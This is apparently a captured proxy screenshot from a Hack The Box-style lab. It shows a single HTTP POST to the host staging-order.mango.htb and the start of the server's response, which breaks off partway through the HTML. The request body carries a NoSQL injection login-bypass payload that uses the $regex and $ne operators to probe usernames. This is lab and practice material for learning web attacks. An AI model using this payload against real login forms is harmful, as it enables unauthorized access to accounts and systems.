 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
10 Connection: close
11 Cookie: PHPSESSID=4r907bmp97cmnrm53d3q5qjpbv
12 Upgrade-Insecure-Requests: 1
13
14 username[$regex]=^z.*&password[$ne]=1&login=login
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Apr 2020 13:34:47 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, mus
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="